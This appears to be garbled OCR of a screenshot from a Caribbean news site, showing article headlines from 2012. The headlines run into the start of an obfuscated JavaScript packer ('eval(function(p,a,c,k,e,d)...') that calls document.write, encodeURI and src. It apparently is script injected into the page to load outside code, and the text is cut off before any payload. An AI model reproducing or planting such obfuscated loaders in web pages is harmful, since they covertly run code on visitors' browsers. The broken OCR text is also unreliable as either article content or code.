
Jamaica: The Youths Betrayed
Andrew? No Chicken Back!!
Caribdirect
-
January 4, 2012
CULTURE & SOCIETY
On eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ